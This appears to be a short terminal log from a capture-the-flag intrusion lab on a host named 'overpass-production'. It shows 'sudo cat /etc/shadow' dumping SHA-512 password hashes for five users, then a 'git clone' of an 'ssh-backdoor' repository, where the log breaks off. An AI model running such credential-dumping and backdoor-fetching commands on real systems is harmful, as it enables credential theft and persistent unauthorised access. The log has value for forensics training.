 sudo cat /etc/shadow
root:*:18295:0:99999:7:::
daemon:*:18295:0:99999:7:::
bin:*:18295:0:99999:7:::
sys:*:18295:0:99999:7:::
sync:*:18295:0:99999:7:::
games:*:18295:0:99999:7:::
man:*:18295:0:99999:7:::
lp:*:18295:0:99999:7:::
mail:*:18295:0:99999:7:::
news:*:18295:0:99999:7:::
uucp:*:18295:0:99999:7:::
proxy:*:18295:0:99999:7:::
www-data:*:18295:0:99999:7:::
backup:*:18295:0:99999:7:::
list:*:18295:0:99999:7:::
irc:*:18295:0:99999:7:::
gnats:*:18295:0:99999:7:::
nobody:*:18295:0:99999:7:::
systemd-network:*:18295:0:99999:7:::
systemd-resolve:*:18295:0:99999:7:::
syslog:*:18295:0:99999:7:::
messagebus:*:18295:0:99999:7:::
_apt:*:18295:0:99999:7:::
lxd:*:18295:0:99999:7:::
uuidd:*:18295:0:99999:7:::
dnsmasq:*:18295:0:99999:7:::
landscape:*:18295:0:99999:7:::
pollinate:*:18295:0:99999:7:::
sshd:*:18464:0:99999:7:::
james:$6$7GS5e.yv$HqIH5MthpGWpczr3MnwDHlED8gbVSHt7ma8yxzBM8LuBReDV5e1Pu/VuRskugt1Ckul/SKGX.5PyMpzAYo3Cg/:18464:0:99999:7:::
paradox:$6$oRXQu43X$WaAj3Z/4sEPV1mJdHsyJkIZm1rjjnNxrY5c8GElJIjG7u36xSgMGwKA2woDIFudtyqY37YCyukiHJPhi4IU7H0:18464:0:99999:7:::
szymex:$6$B.EnuXiO$f/u00HosZIO3UQCEJplazoQtH8WJjSX/ooBjwmYfEOTcqCAlMjeFIgYWqR5Aj2vsfRyf6x1wXxKitcPUjcXlX/:18464:0:99999:7:::
bee:$6$.SqHrp6z$B4rWPi0Hkj0gbQMFujz1KHVs9VrSFu7AU9CxWrZV7GzH05tYPL1xRzUJlFHbyp0K9TAeY1M6niFseB9VLBWSo0:18464:0:99999:7:::
muirland:$6$SWybS8o2$9diveQinxy8PJQnGQQWbTNKeb2AiSp.i8KznuAjYbqI3q04Rf5hjHPer3weiC.2MrOj2o1Sw/fd2cu0kC6dUP.:18464:0:99999:7:::
james@overpass-production:~$ git clone https://github.com/NinjaJc01/ssh-backdoor
<git clone https://github.com/NinjaJc01/ssh-backdoor